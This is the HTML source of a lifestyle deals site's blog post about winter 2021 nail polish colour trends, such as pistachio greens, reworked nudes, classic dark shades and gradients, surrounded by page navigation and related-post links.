													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="3339" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106072114190904000000000000_esmaltes-inverno-2.jpg');" title="The nail polish color bets for the winter of 2021">
			<h1>The nail polish color bets for the winter of 2021</h1>
			<h2>A palette of passionate shades!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">The nail polish color bets for the winter of 2021</h1>
									<h2 class="post-subtitle">A palette of passionate shades!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=The nail polish color bets for the winter of 2021&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=The nail polish color bets for the winter of 2021%20http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="3339">
							
								
								
								<div id="post-content">
								
									
										<p><i>Although many people wear gloves on their hands to keep warm from the impending cold of winter, there is no way to give up manicured nails with a beautiful nail polish.</i></p><p> The truth is that we always have those favorite color tones, and if we know how to adapt them to this season so powerful and elegant, <b>we create the possibility of getting out of the obvious and daring in more creative and refined nuances.</b></p><p> <i>Want to rock this winter? So, check it out:</i></p><p><br></p><h1> The darling &quot;pistachio&quot; </h1><h1><img src="https://cdn.dealsfor.life/GG202106072053240215000000000000_0bd5e4b306ec80cc4e5de937763f2a41.png"><br></h1><p> Pistachio, sage green and leaf green tones are the bets for beautiful nails this winter.</p><p> By adding gold, these unique colors stand out even more. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202106072053470870000000000000_6d871a7e10a31da1e2335fa3973bc1f4.jpg"><br></p><p><br></p><h1> A new face for nude nail polish </h1><p><img src="https://cdn.dealsfor.life/GG202106072111220335000000000000_nailsnudewinter.png"><img src="https://cdn.dealsfor.life/GG202106072055070295000000000000_1101625_w500h457.jpg"><br></p><p><br></p><p> There are even those who think that nude nail polish is boring, but with this redesign for winter, this hue gains much more personality and promises to surprise the most critics.</p><p> With this mixture of nude tones with darker tones, glitter or decorative nail stones, we achieved a surprising result.</p><p><br></p><h1> The classics always appear </h1><p><img src="https://cdn.dealsfor.life/GG202106072059370759000000000000_unhas-inverno-20154.jpg"><br></p><p> Shades like eggplant, burgundy, black and even earthy tones are colors that are always present every winter.</p><p><img src="https://cdn.dealsfor.life/GG202106072103030592000000000000_nails.png"><br></p><p> Therefore, the tip is to bet on details such as francesinhas and geometric arts and matte enamels to highlight these tones.</p><p><br></p><h1> a different gradient </h1><p><img src="https://cdn.dealsfor.life/GG202106072049470584000000000000_unhas-outono-inverno_8.jpg"><br></p><p> Another suggestion is to choose a stronger shade of these nail polishes that we mentioned, and paint each nail a lighter shade from the previous nail. </p><p><img src="https://cdn.dealsfor.life/GG202106072117180372000000000000_unnamed27.jpg"><br></p><p> A more romantic and delicate touch to counter this season so powerful and imposing.</p><p> Did you like this trend for the winter of 2021?</p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-06-07</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011626590271000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011626590271000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="5491">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112012305390145000000000000_capacabelos.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="5155">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111082017010258000000000000_escovarevloncapa.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4389">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4194">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108170036380499000000000000_delineador-historia-e-origem-do-produto-e-do-famoso-delineado-gatinho-4.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better">Everything you need to know to choose your eyeliner right</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="4030">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108021929560984000000000000_unnamed32.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair">Have you ever heard of solid shampoo?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3940">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107270028300632000000000000_mulher-passando-hidratante-no-rosto-1280x720.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin">The 7 Best Anti-Signal Creams</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-06-07</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011626590271000000000001" class="acceptTerms" />
			<label for="acceptTermsGG202602011626590271000000000001">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Beauty and perfume products			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-looking-for-good-and-cheap-moisturizing-masks-find-out-how-to-choose-the-best-one-for-your-hair-type-and-need">Looking for good and cheap moisturizing masks?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-rotary-hair-brush:-is-it-worth-having-one-learn-its-features--best-models-and-how-to-choose-the-perfect-one-for-you">Rotary hair brush: is it worth having one?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-everything-you-need-to-know-to-choose-your-eyeliner-right-eyeliner-in-gel--pencil-or-liquid:-which-is-better">Everything you need to know to choose your eyeliner right</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-solid-shampoo-know-everything-it-can-do-for-your-hair">Have you ever heard of solid shampoo?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-anti-signal-creams-an-efficient-treatment-for-firmer--silkier-skin">The 7 Best Anti-Signal Creams</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
